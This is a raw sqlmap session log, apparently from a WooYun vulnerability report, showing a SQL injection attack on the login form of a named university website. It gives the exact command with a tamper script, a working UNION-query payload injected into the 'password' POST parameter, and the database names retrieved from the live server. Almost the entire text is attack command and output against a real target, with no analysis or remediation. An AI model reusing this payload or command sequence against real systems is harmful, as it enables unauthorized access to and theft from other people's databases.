 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r ../sql.txt -p "
password" --no-cast --tamper=unmagicquotes.py  --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:38:04
[13:38:04] [INFO] parsing HTTP request from '../sql.txt'
[13:38:04] [INFO] loading tamper script 'unmagicquotes'
C:\Documents and Settings\Administrator\桌面\sqlmap\lib\core\option.py:966: Unic
odeWarning: Unicode equal comparison failed to convert both arguments to Unicode
 - interpreting them as being unequal
  if dirname not in sys.path:
[13:38:04] [INFO] resuming back-end DBMS 'mysql'
[13:38:04] [INFO] testing connection to the target URL
[13:38:04] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: cmd=login&password=111111') UNION ALL SELECT CONCAT(0x716b6b7a71,0x
504347597056594c4757,0x7171767671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL-- &postflag=1&username=blphlcit
---
[13:38:05] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:38:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[13:38:05] [INFO] fetching database names
[13:38:05] [INFO] heuristics detected web page charset 'ascii'
[13:38:05] [INFO] the SQL query used returns 2 entries
[13:38:05] [INFO] retrieved: information_schema
[13:38:06] [INFO] retrieved: materials_zjut
available databases [2]:
[*] information_schema
[*] materials_zjut
[13:38:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.materials.zjut.edu.cn'
www.wooyun.org